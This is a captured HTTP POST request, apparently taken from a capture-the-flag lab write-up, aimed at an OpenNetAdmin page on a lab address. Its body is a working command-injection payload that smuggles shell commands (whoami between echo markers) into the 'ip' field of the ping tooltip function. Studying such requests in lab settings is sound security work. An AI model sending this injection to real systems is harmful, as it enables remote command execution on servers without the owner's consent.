 POST http://10.10.10.171/ona/
Request Headers
Host: 10.10.10.171
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.171/ona/
Method: POST http://10.10.10.171/ona/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Request Body
xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";whoami;echo \"END\"&xajaxargs[]=ping